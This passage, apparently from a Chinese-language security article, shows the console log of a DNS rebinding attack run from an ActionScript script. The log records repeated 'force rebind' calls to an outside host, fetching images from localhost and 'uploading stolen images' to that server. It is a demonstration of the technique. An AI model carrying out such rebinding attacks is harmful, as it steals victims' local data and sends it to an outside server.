 Click to Begin
force rebind: http://natemcfeters.com:2128/604793b893daf874
rebind event
http://natemcfeters.com:2128/604793b893daf8742d5f8bd4c00c
requesting image from localhost
Making request for http://natemcfeters.com:2128/604793b893d
total bytes: 53669
loaded bytes: 53669
bytes available: 53669
Grabbing cross domain policy
DONE Grabbing cross domain policy.
uploading stolen images
ph34r the pwn4g3!!!!!!111
onsockevent
sent image
http://natemcfeters.com:2128/604793b893daf8742d5f8bd4c00c
requesting image from localhost.
Making request for http://natemcfeters.com:2128/604793b893d
total bytes: 21889
loaded bytes: 21889
bytes available: 21889
Grabbing cross domain policy
DONE Grabbing cross domain policy.
uploading stolen images
ph34r the pwn4g3!!!!!!111
onsockevent
sent image
图 19 三个步骤的 actionscript 脚本执行结果
我们的远程服务器上有一个 Perl 脚本程序 ( 代码